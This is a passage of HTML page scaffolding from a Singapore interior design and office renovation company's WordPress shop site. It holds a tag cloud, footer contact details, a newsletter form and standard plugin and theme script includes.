	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="62834"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6b02050d042b02050f0e18020c05060a19000e1f02050c180e191d02080e184508040645180c">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/it-is-important-to-choose-the-right-facility-to-keep-your-things/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_04025959b191f8f9de3f924f0940515f" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d4bacb604ba1d646032384f4-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_04025959b191f8f9de3f924f0940515f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '769480580');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/087c700715f9dbe2d84a7008d7f9c497.gif">
		<script type="d4bacb604ba1d646032384f4-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="d4bacb604ba1d646032384f4-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'76043b2637',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="d4bacb604ba1d646032384f4-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="d4bacb604ba1d646032384f4-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d4bacb604ba1d646032384f4-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
